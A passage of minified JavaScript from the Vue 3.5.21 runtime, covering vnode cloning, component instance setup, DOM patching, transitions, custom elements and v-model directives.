sa(t,n,r=!1,i=!1){const{props:a,ref:s,patchFlag:o,children:l,transition:u}=t,d=n?tr(a||{},n):a,f={__v_isVNode:!0,__v_skip:!0,type:t.type,props:d,key:d&&M_(d),ref:n&&n.ref?r&&s?ot(s)?s.concat(mf(n)):[s,mf(n)]:mf(n):s,scopeId:t.scopeId,slotScopeIds:t.slotScopeIds,children:l,target:t.target,targetStart:t.targetStart,targetAnchor:t.targetAnchor,staticCount:t.staticCount,shapeFlag:t.shapeFlag,patchFlag:n&&t.type!==gt?o===-1?16:o|16:o,dynamicProps:t.dynamicProps,dynamicChildren:t.dynamicChildren,appContext:t.appContext,dirs:t.dirs,transition:u,component:t.component,suspense:t.suspense,ssContent:t.ssContent&&sa(t.ssContent),ssFallback:t.ssFallback&&sa(t.ssFallback),placeholder:t.placeholder,el:t.el,anchor:t.anchor,ctx:t.ctx,ce:t.ce};return u&&i&&Ia(f,u.clone(f)),f}function $r(t=" ",n=0){return Ht(ds,null,t,n)}function Ok(t,n){const r=Ht(eo,null,t);return r.staticCount=n,r}function Ye(t="",n=!1){return n?(be(),Bt(qn,null,t)):Ht(qn,null,t)}function zr(t){return t==null||typeof t=="boolean"?Ht(qn):ot(t)?Ht(gt,null,t.slice()):Fa(t)?rs(t):Ht(ds,null,String(t))}function rs(t){return t.el===null&&t.patchFlag!==-1||t.memo?t:sa(t)}function Ym(t,n){let r=0;const{shapeFlag:i}=t;if(n==null)n=null;else if(ot(n))r=16;else if(typeof n=="object")if(i&65){const a=n.default;a&&(a._c&&(a._d=!1),Ym(t,a()),a._c&&(a._d=!0));return}else{r=32;const a=n._;!a&&!u_(n)?n._ctx=vr:a===3&&vr&&(vr.slots._===1?n._=1:(n._=2,t.patchFlag|=1024))}else Tt(n)?(n={default:n,_ctx:vr},r=32):(n=String(n),i&64?(r=16,n=[$r(n)]):r=8);t.children=n,t.shapeFlag|=r}function tr(...t){const n={};for(let r=0;r<t.length;r++){const i=t[r];for(const a in i)if(a==="class")n.class!==i.class&&(n.class=xt([n.class,i.class]));else if(a==="style")n.style=zn([n.style,i.style]);else if(mo(a)){const s=n[a],o=i[a];o&&s!==o&&!(ot(s)&&s.includes(o))&&(n[a]=s?[].concat(s,o):o)}else a!==""&&(n[a]=i[a])}return n}function Yr(t,n,r,i=null){Ti(t,n,7,[r,i])}const Rk=a_();let Pk=0;function O_(t,n,r){const i=t.type,a=(n?n.appContext:t.appContext)||Rk,s={uid:Pk++,vnode:t,type:i,parent:n,appContext:a,root:null,next:null,subTree:null,effect:null,update:null,job:null,scope:new Tm(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:n?n.provides:Object.create(a.provides),ids:n?n.ids:["",0,0],accessCache:null,renderCache:[],components:null,directives:null,propsOptions:f_(i,a),emitsOptions:T_(i,a),emit:null,emitted:null,propsDefaults:qt,inheritAttrs:i.inheritAttrs,ctx:qt,data:qt,props:qt,attrs:qt,slots:qt,refs:qt,setupState:qt,setupContext:null,suspense:r,suspenseId:r?r.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return s.ctx={_:s},s.root=n?n.root:s,s.emit=gk.bind(null,s),t.ce&&t.ce(s),s}let gr=null;const jr=()=>gr||vr;let Vf,Mp;{const t=Dd(),n=(r,i)=>{let a;return(a=t[r])||(a=t[r]=[]),a.push(i),s=>{a.length>1?a.forEach(o=>o(s)):a[0](s)}};Vf=n("__VUE_INSTANCE_SETTERS__",r=>gr=r),Mp=n("__VUE_SSR_SETTERS__",r=>cl=r)}const uo=t=>{const n=gr;return Vf(t),t.scope.on(),()=>{t.scope.off(),Vf(n)}},Op=()=>{gr&&gr.scope.off(),Vf(null)};function R_(t){return t.vnode.shapeFlag&4}let cl=!1;function P_(t,n=!1,r=!1){n&&Mp(n);const{props:i,children:a}=t.vnode,s=R_(t);sk(t,i,s,n),ck(t,a,r||n);const o=s?Nk(t,n):void 0;return n&&Mp(!1),o}function Nk(t,n){const r=t.type;t.accessCache=Object.create(null),t.proxy=new Proxy(t.ctx,Ap);const{setup:i}=r;if(i){Ra();const a=t.setupContext=i.length>1?F_(t):null,s=uo(t),o=Nl(i,t,0,[t.props,a]),l=Em(o);if(Pa(),s(),(l||t.sp)&&!fs(t)&&Lm(t),l){if(o.then(Op,Op),n)return o.then(u=>{Rp(t,u,n)}).catch(u=>{yo(u,t,0)});t.asyncDep=o}else Rp(t,o,n)}else I_(t,n)}function Rp(t,n,r){Tt(n)?t.type.__ssrInlineRender?t.ssrRender=n:t.render=n:pn(n)&&(t.setupState=Om(n)),I_(t,r)}let Uf,Pp;function N_(t){Uf=t,Pp=n=>{n.render._rc&&(n.withProxy=new Proxy(n.ctx,$x))}}const Ik=()=>!Uf;function I_(t,n,r){const i=t.type;if(!t.render){if(!n&&Uf&&!i.render){const a=i.template||jm(t).template;if(a){const{isCustomElement:s,compilerOptions:o}=t.appContext.config,{delimiters:l,compilerOptions:u}=i,d=zt(zt({isCustomElement:s,delimiters:l},o),u);i.render=Uf(a,d)}}t.render=i.render||yr,Pp&&Pp(t)}{const a=uo(t);Ra();try{Zx(t)}finally{Pa(),a()}}}const Fk={get(t,n){return xr(t,"get",""),t[n]}};function F_(t){const n=r=>{t.exposed=r||{}};return{attrs:new Proxy(t.attrs,Fk),slots:t.slots,emit:t.emit,expose:n}}function ac(t){return t.exposed?t.exposeProxy||(t.exposeProxy=new Proxy(Om(Dw(t.exposed)),{get(n,r){if(r in n)return n[r];if(r in uu)return uu[r](t)},has(n,r){return r in n||r in uu}})):t.proxy}function Np(t,n=!0){return Tt(t)?t.displayName||t.name:t.name||n&&t.__name}function Lk(t){return Tt(t)&&"__vccOpts"in t}const We=(t,n)=>tx(t,n,cl);function to(t,n,r){const i=(s,o,l)=>{Ou(-1);try{return Ht(s,o,l)}finally{Ou(1)}},a=arguments.length;return a===2?pn(n)&&!ot(n)?Fa(n)?i(t,null,[n]):i(t,n):i(t,null,n):(a>3?r=Array.prototype.slice.call(arguments,2):a===3&&Fa(r)&&(r=[r]),i(t,n,r))}function Hk(){}function Bk(t,n,r,i){const a=r[i];if(a&&L_(a,t))return a;const s=n();return s.memo=t.slice(),s.cacheIndex=i,r[i]=s}function L_(t,n){const r=t.memo;if(r.length!=n.length)return!1;for(let i=0;i<r.length;i++)if(Lr(r[i],n[i]))return!1;return lo>0&&Mr&&Mr.push(t),!0}const H_="3.5.21",$k=yr,jk=cx,Vk=$o,Uk=Hw,Wk={createComponentInstance:O_,setupComponent:P_,renderComponentRoot:pf,setCurrentRenderingInstance:xu,isVNode:Fa,normalizeVNode:zr,getComponentPublicInstance:ac,ensureValidVNode:$m,pushWarningContext:sx,popWarningContext:ox},Yk=Wk,qk=null,zk=null,Gk=null;/**
* @vue/runtime-dom v3.5.21
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let Ip;const ey=typeof window<"u"&&window.trustedTypes;if(ey)try{Ip=ey.createPolicy("vue",{createHTML:t=>t})}catch{}const B_=Ip?t=>Ip.createHTML(t):t=>t,Qk="http://www.w3.org/2000/svg",Kk="http://www.w3.org/1998/Math/MathML",Ca=typeof document<"u"?document:null,ty=Ca&&Ca.createElement("template"),Xk={insert:(t,n,r)=>{n.insertBefore(t,r||null)},remove:t=>{const n=t.parentNode;n&&n.removeChild(t)},createElement:(t,n,r,i)=>{const a=n==="svg"?Ca.createElementNS(Qk,t):n==="mathml"?Ca.createElementNS(Kk,t):r?Ca.createElement(t,{is:r}):Ca.createElement(t);return t==="select"&&i&&i.multiple!=null&&a.setAttribute("multiple",i.multiple),a},createText:t=>Ca.createTextNode(t),createComment:t=>Ca.createComment(t),setText:(t,n)=>{t.nodeValue=n},setElementText:(t,n)=>{t.textContent=n},parentNode:t=>t.parentNode,nextSibling:t=>t.nextSibling,querySelector:t=>Ca.querySelector(t),setScopeId(t,n){t.setAttribute(n,"")},insertStaticContent(t,n,r,i,a,s){const o=r?r.previousSibling:n.lastChild;if(a&&(a===s||a.nextSibling))for(;n.insertBefore(a.cloneNode(!0),r),!(a===s||!(a=a.nextSibling)););else{ty.innerHTML=B_(i==="svg"?`<svg>${t}</svg>`:i==="mathml"?`<math>${t}</math>`:t);const l=ty.content;if(i==="svg"||i==="mathml"){const u=l.firstChild;for(;u.firstChild;)l.appendChild(u.firstChild);l.removeChild(u)}n.insertBefore(l,r)}return[o?o.nextSibling:n.firstChild,r?r.previousSibling:n.lastChild]}},Ka="transition",Xl="animation",fl=Symbol("_vtc"),$_={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},j_=zt({},Fm,$_),Zk=t=>(t.displayName="Transition",t.props=j_,t),ja=Zk((t,{slots:n})=>to(Yw,V_(t),n)),Bs=(t,n=[])=>{ot(t)?t.forEach(r=>r(...n)):t&&t(...n)},ny=t=>t?ot(t)?t.some(n=>n.length>1):t.length>1:!1;function V_(t){const n={};for(const J in t)J in $_||(n[J]=t[J]);if(t.css===!1)return n;const{name:r="v",type:i,duration:a,enterFromClass:s=`${r}-enter-from`,enterActiveClass:o=`${r}-enter-active`,enterToClass:l=`${r}-enter-to`,appearFromClass:u=s,appearActiveClass:d=o,appearToClass:f=l,leaveFromClass:m=`${r}-leave-from`,leaveActiveClass:y=`${r}-leave-active`,leaveToClass:g=`${r}-leave-to`}=t,b=Jk(a),C=b&&b[0],D=b&&b[1],{onBeforeEnter:S,onEnter:P,onEnterCancelled:T,onLeave:k,onLeaveCancelled:H,onBeforeAppear:$=S,onAppear:p=P,onAppearCancelled:j=T}=n,I=(J,ae,G,X)=>{J._enterCancelled=X,es(J,ae?f:l),es(J,ae?d:o),G&&G()},V=(J,ae)=>{J._isLeaving=!1,es(J,m),es(J,g),es(J,y),ae&&ae()},oe=J=>(ae,G)=>{const X=J?p:P,Y=()=>I(ae,J,G);Bs(X,[ae,Y]),ry(()=>{es(ae,J?u:s),Zi(ae,J?f:l),ny(X)||iy(ae,i,C,Y)})};return zt(n,{onBeforeEnter(J){Bs(S,[J]),Zi(J,s),Zi(J,o)},onBeforeAppear(J){Bs($,[J]),Zi(J,u),Zi(J,d)},onEnter:oe(!1),onAppear:oe(!0),onLeave(J,ae){J._isLeaving=!0;const G=()=>V(J,ae);Zi(J,m),J._enterCancelled?(Zi(J,y),Fp()):(Fp(),Zi(J,y)),ry(()=>{J._isLeaving&&(es(J,m),Zi(J,g),ny(k)||iy(J,i,D,G))}),Bs(k,[J,G])},onEnterCancelled(J){I(J,!1,void 0,!0),Bs(T,[J])},onAppearCancelled(J){I(J,!0,void 0,!0),Bs(j,[J])},onLeaveCancelled(J){V(J),Bs(H,[J])}})}function Jk(t){if(t==null)return null;if(pn(t))return[Sh(t.enter),Sh(t.leave)];{const n=Sh(t);return[n,n]}}function Sh(t){return Rf(t)}function Zi(t,n){n.split(/\s+/).forEach(r=>r&&t.classList.add(r)),(t[fl]||(t[fl]=new Set)).add(n)}function es(t,n){n.split(/\s+/).forEach(i=>i&&t.classList.remove(i));const r=t[fl];r&&(r.delete(n),r.size||(t[fl]=void 0))}function ry(t){requestAnimationFrame(()=>{requestAnimationFrame(t)})}let eM=0;function iy(t,n,r,i){const a=t._endId=++eM,s=()=>{a===t._endId&&i()};if(r!=null)return setTimeout(s,r);const{type:o,timeout:l,propCount:u}=U_(t,n);if(!o)return i();const d=o+"end";let f=0;const m=()=>{t.removeEventListener(d,y),s()},y=g=>{g.target===t&&++f>=u&&m()};setTimeout(()=>{f<u&&m()},l+1),t.addEventListener(d,y)}function U_(t,n){const r=window.getComputedStyle(t),i=b=>(r[b]||"").split(", "),a=i(`${Ka}Delay`),s=i(`${Ka}Duration`),o=ay(a,s),l=i(`${Xl}Delay`),u=i(`${Xl}Duration`),d=ay(l,u);let f=null,m=0,y=0;n===Ka?o>0&&(f=Ka,m=o,y=s.length):n===Xl?d>0&&(f=Xl,m=d,y=u.length):(m=Math.max(o,d),f=m>0?o>d?Ka:Xl:null,y=f?f===Ka?s.length:u.length:0);const g=f===Ka&&/\b(?:transform|all)(?:,|$)/.test(i(`${Ka}Property`).toString());return{type:f,timeout:m,propCount:y,hasTransform:g}}function ay(t,n){for(;t.length<n.length;)t=t.concat(t);return Math.max(...n.map((r,i)=>sy(r)+sy(t[i])))}function sy(t){return t==="auto"?0:Number(t.slice(0,-1).replace(",","."))*1e3}function Fp(){return document.body.offsetHeight}function tM(t,n,r){const i=t[fl];i&&(n=(n?[n,...i]:[...i]).join(" ")),n==null?t.removeAttribute("class"):r?t.setAttribute("class",n):t.className=n}const Wf=Symbol("_vod"),W_=Symbol("_vsh"),Ma={name:"show",beforeMount(t,{value:n},{transition:r}){t[Wf]=t.style.display==="none"?"":t.style.display,r&&n?r.beforeEnter(t):Zl(t,n)},mounted(t,{value:n},{transition:r}){r&&n&&r.enter(t)},updated(t,{value:n,oldValue:r},{transition:i}){!n!=!r&&(i?n?(i.beforeEnter(t),Zl(t,!0),i.enter(t)):i.leave(t,()=>{Zl(t,!1)}):Zl(t,n))},beforeUnmount(t,{value:n}){Zl(t,n)}};function Zl(t,n){t.style.display=n?t[Wf]:"none",t[W_]=!n}function nM(){Ma.getSSRProps=({value:t})=>{if(!t)return{style:{display:"none"}}}}const Y_=Symbol("");function q_(t){const n=jr();if(!n)return;const r=n.ut=(a=t(n.proxy))=>{Array.from(document.querySelectorAll(`[data-v-owner="${n.uid}"]`)).forEach(s=>Yf(s,a))},i=()=>{const a=t(n.proxy);n.ce?Yf(n.ce,a):Lp(n.subTree,a),r(a)};Ld(()=>{Su(i)}),yn(()=>{kn(i,yr,{flush:"post"});const a=new MutationObserver(i);a.observe(n.subTree.el.parentNode,{childList:!0}),ca(()=>a.disconnect())})}function Lp(t,n){if(t.shapeFlag&128){const r=t.suspense;t=r.activeBranch,r.pendingBranch&&!r.isHydrating&&r.effects.push(()=>{Lp(r.activeBranch,n)})}for(;t.component;)t=t.component.subTree;if(t.shapeFlag&1&&t.el)Yf(t.el,n);else if(t.type===gt)t.children.forEach(r=>Lp(r,n));else if(t.type===eo){let{el:r,anchor:i}=t;for(;r&&(Yf(r,n),r!==i);)r=r.nextSibling}}function Yf(t,n){if(t.nodeType===1){const r=t.style;let i="";for(const a in n){const s=AD(n[a]);r.setProperty(`--${a}`,s),i+=`--${a}: ${s};`}r[Y_]=i}}const rM=/(?:^|;)\s*display\s*:/;function iM(t,n,r){const i=t.style,a=Pt(r);let s=!1;if(r&&!a){if(n)if(Pt(n))for(const o of n.split(";")){const l=o.slice(0,o.indexOf(":")).trim();r[l]==null&&gf(i,l,"")}else for(const o in n)r[o]==null&&gf(i,o,"");for(const o in r)o==="display"&&(s=!0),gf(i,o,r[o])}else if(a){if(n!==r){const o=i[Y_];o&&(r+=";"+o),i.cssText=r,s=rM.test(r)}}else n&&t.removeAttribute("style");Wf in t&&(t[Wf]=s?i.display:"",t[W_]&&(i.display="none"))}const oy=/\s*!important$/;function gf(t,n,r){if(ot(r))r.forEach(i=>gf(t,n,i));else if(r==null&&(r=""),n.startsWith("--"))t.setProperty(n,r);else{const i=aM(t,n);oy.test(r)?t.setProperty(Gr(i),r.replace(oy,""),"important"):t[i]=r}}const ly=["Webkit","Moz","ms"],Dh={};function aM(t,n){const r=Dh[n];if(r)return r;let i=Sn(n);if(i!=="filter"&&i in t)return Dh[n]=i;i=vo(i);for(let a=0;a<ly.length;a++){const s=ly[a]+i;if(s in t)return Dh[n]=s}return n}const uy="http://www.w3.org/1999/xlink";function cy(t,n,r,i,a,s=CD(n)){i&&n.startsWith("xlink:")?r==null?t.removeAttributeNS(uy,n.slice(6,n.length)):t.setAttributeNS(uy,n,r):r==null||s&&!ow(r)?t.removeAttribute(n):t.setAttribute(n,s?"":ei(r)?String(r):r)}function fy(t,n,r,i,a){if(n==="innerHTML"||n==="textContent"){r!=null&&(t[n]=n==="innerHTML"?B_(r):r);return}const s=t.tagName;if(n==="value"&&s!=="PROGRESS"&&!s.includes("-")){const l=s==="OPTION"?t.getAttribute("value")||"":t.value,u=r==null?t.type==="checkbox"?"on":"":String(r);(l!==u||!("_value"in t))&&(t.value=u),r==null&&t.removeAttribute(n),t._value=r;return}let o=!1;if(r===""||r==null){const l=typeof t[n];l==="boolean"?r=ow(r):r==null&&l==="string"?(r="",o=!0):l==="number"&&(r=0,o=!0)}try{t[n]=r}catch{}o&&t.removeAttribute(a||n)}function Da(t,n,r,i){t.addEventListener(n,r,i)}function sM(t,n,r,i){t.removeEventListener(n,r,i)}const dy=Symbol("_vei");function oM(t,n,r,i,a=null){const s=t[dy]||(t[dy]={}),o=s[n];if(i&&o)o.value=i;else{const[l,u]=lM(n);if(i){const d=s[n]=fM(i,a);Da(t,l,d,u)}else o&&(sM(t,l,o,u),s[n]=void 0)}}const hy=/(?:Once|Passive|Capture)$/;function lM(t){let n;if(hy.test(t)){n={};let i;for(;i=t.match(hy);)t=t.slice(0,t.length-i[0].length),n[i[0].toLowerCase()]=!0}return[t[2]===":"?t.slice(3):Gr(t.slice(2)),n]}let xh=0;const uM=Promise.resolve(),cM=()=>xh||(uM.then(()=>xh=0),xh=Date.now());function fM(t,n){const r=i=>{if(!i._vts)i._vts=Date.now();else if(i._vts<=r.attached)return;Ti(dM(i,r.value),n,5,[i])};return r.value=t,r.attached=cM(),r}function dM(t,n){if(ot(n)){const r=t.stopImmediatePropagation;return t.stopImmediatePropagation=()=>{r.call(t),t._stopped=!0},n.map(i=>a=>!a._stopped&&i&&i(a))}else return n}const py=t=>t.charCodeAt(0)===111&&t.charCodeAt(1)===110&&t.charCodeAt(2)>96&&t.charCodeAt(2)<123,hM=(t,n,r,i,a,s)=>{const o=a==="svg";n==="class"?tM(t,i,o):n==="style"?iM(t,r,i):mo(n)?_m(n)||oM(t,n,r,i,s):(n[0]==="."?(n=n.slice(1),!0):n[0]==="^"?(n=n.slice(1),!1):pM(t,n,i,o))?(fy(t,n,i),!t.tagName.includes("-")&&(n==="value"||n==="checked"||n==="selected")&&cy(t,n,i,o,s,n!=="value")):t._isVueCE&&(/[A-Z]/.test(n)||!Pt(i))?fy(t,Sn(n),i,s,n):(n==="true-value"?t._trueValue=i:n==="false-value"&&(t._falseValue=i),cy(t,n,i,o))};function pM(t,n,r,i){if(i)return!!(n==="innerHTML"||n==="textContent"||n in t&&py(n)&&Tt(r));if(n==="spellcheck"||n==="draggable"||n==="translate"||n==="autocorrect"||n==="form"||n==="list"&&t.tagName==="INPUT"||n==="type"&&t.tagName==="TEXTAREA")return!1;if(n==="width"||n==="height"){const a=t.tagName;if(a==="IMG"||a==="VIDEO"||a==="CANVAS"||a==="SOURCE")return!1}return py(n)&&Pt(r)?!1:n in t}const my={};function z_(t,n,r){let i=Vn(t,n);Td(i)&&(i=zt({},i,n));class a extends jd{constructor(o){super(i,o,r)}}return a.def=i,a}const mM=((t,n)=>z_(t,n,iC)),gM=typeof HTMLElement<"u"?HTMLElement:class{};class jd extends gM{constructor(n,r={},i=Gf){super(),this._def=n,this._props=r,this._createApp=i,this._isVueCE=!0,this._instance=null,this._app=null,this._nonce=this._def.nonce,this._connected=!1,this._resolved=!1,this._numberProps=null,this._styleChildren=new WeakSet,this._ob=null,this.shadowRoot&&i!==Gf?this._root=this.shadowRoot:n.shadowRoot!==!1?(this.attachShadow({mode:"open"}),this._root=this.shadowRoot):this._root=this}connectedCallback(){if(!this.isConnected)return;!this.shadowRoot&&!this._resolved&&this._parseSlots(),this._connected=!0;let n=this;for(;n=n&&(n.parentNode||n.host);)if(n instanceof jd){this._parent=n;break}this._instance||(this._resolved?this._mount(this._def):n&&n._pendingResolve?this._pendingResolve=n._pendingResolve.then(()=>{this._pendingResolve=void 0,this._resolveDef()}):this._resolveDef())}_setParent(n=this._parent){n&&(this._instance.parent=n._instance,this._inheritParentContext(n))}_inheritParentContext(n=this._parent){n&&this._app&&Object.setPrototypeOf(this._app._context.provides,n._instance.provides)}disconnectedCallback(){this._connected=!1,fr(()=>{this._connected||(this._ob&&(this._ob.disconnect(),this._ob=null),this._app&&this._app.unmount(),this._instance&&(this._instance.ce=void 0),this._app=this._instance=null)})}_resolveDef(){if(this._pendingResolve)return;for(let i=0;i<this.attributes.length;i++)this._setAttr(this.attributes[i].name);this._ob=new MutationObserver(i=>{for(const a of i)this._setAttr(a.attributeName)}),this._ob.observe(this,{attributes:!0});const n=(i,a=!1)=>{this._resolved=!0,this._pendingResolve=void 0;const{props:s,styles:o}=i;let l;if(s&&!ot(s))for(const u in s){const d=s[u];(d===Number||d&&d.type===Number)&&(u in this._props&&(this._props[u]=Rf(this._props[u])),(l||(l=Object.create(null)))[Sn(u)]=!0)}this._numberProps=l,this._resolveProps(i),this.shadowRoot&&this._applyStyles(o),this._mount(i)},r=this._def.__asyncLoader;r?this._pendingResolve=r().then(i=>{i.configureApp=this._def.configureApp,n(this._def=i,!0)}):n(this._def)}_mount(n){this._app=this._createApp(n),this._inheritParentContext(),n.configureApp&&n.configureApp(this._app),this._app._ceVNode=this._createVNode(),this._app.mount(this._root);const r=this._instance&&this._instance.exposed;if(r)for(const i in r)rn(this,i)||Object.defineProperty(this,i,{get:()=>Q(r[i])})}_resolveProps(n){const{props:r}=n,i=ot(r)?r:Object.keys(r||{});for(const a of Object.keys(this))a[0]!=="_"&&i.includes(a)&&this._setProp(a,this[a]);for(const a of i.map(Sn))Object.defineProperty(this,a,{get(){return this._getProp(a)},set(s){this._setProp(a,s,!0,!0)}})}_setAttr(n){if(n.startsWith("data-v-"))return;const r=this.hasAttribute(n);let i=r?this.getAttribute(n):my;const a=Sn(n);r&&this._numberProps&&this._numberProps[a]&&(i=Rf(i)),this._setProp(a,i,!1,!0)}_getProp(n){return this._props[n]}_setProp(n,r,i=!0,a=!1){if(r!==this._props[n]&&(r===my?delete this._props[n]:(this._props[n]=r,n==="key"&&this._app&&(this._app._ceVNode.key=r)),a&&this._instance&&this._update(),i)){const s=this._ob;s&&s.disconnect(),r===!0?this.setAttribute(Gr(n),""):typeof r=="string"||typeof r=="number"?this.setAttribute(Gr(n),r+""):r||this.removeAttribute(Gr(n)),s&&s.observe(this,{attributes:!0})}}_update(){const n=this._createVNode();this._app&&(n.appContext=this._app._context),zf(n,this._root)}_createVNode(){const n={};this.shadowRoot||(n.onVnodeMounted=n.onVnodeUpdated=this._renderSlots.bind(this));const r=Ht(this._def,zt(n,this._props));return this._instance||(r.ce=i=>{this._instance=i,i.ce=this,i.isCE=!0;const a=(s,o)=>{this.dispatchEvent(new CustomEvent(s,Td(o[0])?zt({detail:o},o[0]):{detail:o}))};i.emit=(s,...o)=>{a(s,o),Gr(s)!==s&&a(Gr(s),o)},this._setParent()}),r}_applyStyles(n,r){if(!n)return;if(r){if(r===this._def||this._styleChildren.has(r))return;this._styleChildren.add(r)}const i=this._nonce;for(let a=n.length-1;a>=0;a--){const s=document.createElement("style");i&&s.setAttribute("nonce",i),s.textContent=n[a],this.shadowRoot.prepend(s)}}_parseSlots(){const n=this._slots={};let r;for(;r=this.firstChild;){const i=r.nodeType===1&&r.getAttribute("slot")||"default";(n[i]||(n[i]=[])).push(r),this.removeChild(r)}}_renderSlots(){const n=(this._teleportTarget||this).querySelectorAll("slot"),r=this._instance.type.__scopeId;for(let i=0;i<n.length;i++){const a=n[i],s=a.getAttribute("name")||"default",o=this._slots[s],l=a.parentNode;if(o)for(const u of o){if(r&&u.nodeType===1){const d=r+"-s",f=document.createTreeWalker(u,1);u.setAttribute(d,"");let m;for(;m=f.nextNode();)m.setAttribute(d,"")}l.insertBefore(u,a)}else for(;a.firstChild;)l.insertBefore(a.firstChild,a);l.removeChild(a)}}_injectChildStyle(n){this._applyStyles(n.styles,n)}_removeChildStyle(n){}}function G_(t){const n=jr(),r=n&&n.ce;return r||null}function vM(){const t=G_();return t&&t.shadowRoot}function yM(t="$style"){{const n=jr();if(!n)return qt;const r=n.type.__cssModules;if(!r)return qt;const i=r[t];return i||qt}}const Q_=new WeakMap,K_=new WeakMap,qf=Symbol("_moveCb"),gy=Symbol("_enterCb"),bM=t=>(delete t.props.mode,t),wM=bM({name:"TransitionGroup",props:zt({},j_,{tag:String,moveClass:String}),setup(t,{slots:n}){const r=jr(),i=Im();let a,s;return Hd(()=>{if(!a.length)return;const o=t.moveClass||`${t.name||"v"}-move`;if(!TM(a[0].el,r.vnode.el,o)){a=[];return}a.forEach(CM),a.forEach(EM);const l=a.filter(AM);Fp(),l.forEach(u=>{const d=u.el,f=d.style;Zi(d,o),f.transform=f.webkitTransform=f.transitionDuration="";const m=d[qf]=y=>{y&&y.target!==d||(!y||y.propertyName.endsWith("transform"))&&(d.removeEventListener("transitionend",m),d[qf]=null,es(d,o))};d.addEventListener("transitionend",m)}),a=[]}),()=>{const o=Kt(t),l=V_(o);let u=o.tag||gt;if(a=[],s)for(let d=0;d<s.length;d++){const f=s[d];f.el&&f.el instanceof Element&&(a.push(f),Ia(f,ul(f,l,i,r)),Q_.set(f,f.el.getBoundingClientRect()))}s=n.default?Id(n.default()):[];for(let d=0;d<s.length;d++){const f=s[d];f.key!=null&&Ia(f,ul(f,l,i,r))}return Ht(u,null,s)}}}),_M=wM;function CM(t){const n=t.el;n[qf]&&n[qf](),n[gy]&&n[gy]()}function EM(t){K_.set(t,t.el.getBoundingClientRect())}function AM(t){const n=Q_.get(t),r=K_.get(t),i=n.left-r.left,a=n.top-r.top;if(i||a){const s=t.el.style;return s.transform=s.webkitTransform=`translate(${i}px,${a}px)`,s.transitionDuration="0s",t}}function TM(t,n,r){const i=t.cloneNode(),a=t[fl];a&&a.forEach(l=>{l.split(/\s+/).forEach(u=>u&&i.classList.remove(u))}),r.split(/\s+/).forEach(l=>l&&i.classList.add(l)),i.style.display="none";const s=n.nodeType===1?n:n.parentNode;s.appendChild(i);const{hasTransform:o}=U_(i);return s.removeChild(i),o}const ws=t=>{const n=t.props["onUpdate:modelValue"]||!1;return ot(n)?r=>Ko(n,r):n};function SM(t){t.target.composing=!0}function vy(t){const n=t.target;n.composing&&(n.composing=!1,n.dispatchEvent(new Event("input")))}const _i=Symbol("_assign"),Tn={created(t,{modifiers:{lazy:n,trim:r,number:i}},a){t[_i]=ws(a);const s=i||a.props&&a.props.type==="number";Da(t,n?"change":"input",o=>{if(o.target.composing)return;let l=t.value;r&&(l=l.trim()),s&&(l=Of(l)),t[_i](l)}),r&&Da(t,"change",()=>{t.value=t.value.trim()}),n||(Da(t,"compositionstart",SM),Da(t,"compositionend",vy),Da(t,"change",vy))},mounted(t,{value:n}){t.value=n??""},beforeUpdate(t,{value:n,oldValue:r,modifiers:{lazy:i,trim:a,number:s}},o){if(t[_i]=ws(o),t.composing)return;const l=(s||t.type==="number")&&!/^0\d/.test(t.value)?Of(t.value):t.value,u=n??"";l!==u&&(document.activeElement===t&&t.type!=="range"&&(i&&n===r||a&&t.value.trim()===u)||(t.value=u))}},qm={deep:!0,created(t,n,r){t[_i]=ws(r),Da(t,"change",()=>{const i=t._modelValue,a=dl(t),s=t.checked,o=t[_i];if(ot(i)){const l=xd(i,a),u=l!==-1;if(s&&!u)o(i.concat(a));else if(!s&&u){const d=[...i];d.splice(l,1),o(d)}}else if(go(i)){const l=new Set(i);s?l.add(a):l.delete(a),o(l)}else o(Z_(t,s))})},mounted:yy,beforeUpdate(t,n,r){t[_i]=ws(r),yy(t,n,r)}};function yy(t,{value:n,oldValue:r},i){t._modelValue=n;let a;if(ot(n))a=xd(n,i.props.value)>-1;else if(go(n))a=n.has(i.props.value);else{if(n===r)return;a=bs(n,Z_(t,!0))}t.checked!==a&&(t.checked=a)}const zm={created(t,{value:n},r){t.checked=bs(n,r.props.value),t[_i]=ws(r),Da(t,"change",()=>{t[_i](dl(t))})},beforeUpdate(t,{value:n,oldValue:r},i){t[_i]=ws(i),n!==r&&(t.checked=bs(n,i.props.value))}},X_={deep:!0,created(t,{value:n,modifiers:{number:r}},i){const a=go(n);Da(t,"change",()=>{const s=Array.prototype.filter.call(t.options,o=>o.selected).map(o=>r?Of(dl(o)):dl(o));t[_i](t.multiple?a?new Set(s):s:s[0]),t._assigning=!0,fr(()=>{t._assigning=!1})}),t[_i]=ws(i)},mounted(t,{value:n}){by(t,n)},beforeUpdate(t,n,r){t[_i]=ws(r)},updated(t,{value:n}){t._assigning||by(t,n)}};function by(t,n){const r=t.multiple,i=ot(n);if(!(r&&!i&&!go(n))){for(let a=0,s=t.options.length;a<s;a++){const o=t.options[a],l=dl(o);if(r)if(i){const u=typeof l;u==="string"||u==="number"?o.selected=n.some(d=>String(d)===String(l)):o.selected=xd(n,l)>-1}else o.selected=n.has(l);else if(bs(dl(o),n)){t.selectedIndex!==a&&(t.selectedIndex=a);return}}!r&&t.selectedIndex!==-1&&(t.selectedIndex=-1)}}function dl(t){return"_value"in t?t._value:t.value}function Z_(t,n){const r=n?"_trueValue":"_falseValue";return r in t?t[r]:n}const J_={created(t,n,r){Wc(t,n,r,null,"created")},mounted(t,n,r){Wc(t,n,r,null,"mounted")},beforeUpdate(t,n,r,i){Wc(t,n,r,i,"beforeUpdate")},updated(t,n,r,i){Wc(t,n,r,i,"updated")}};function eC(t,n){switch(t){case"SELECT":return X_;case"TEXTAREA":return Tn;default:switch(n){case"checkbox":return qm;case"radio":return zm;default:return Tn}}}function Wc(t,n,r,i,a){const o=eC(t.tagName,r.props&&r.props.type)[a];o&&o(t,n,r,i)}function 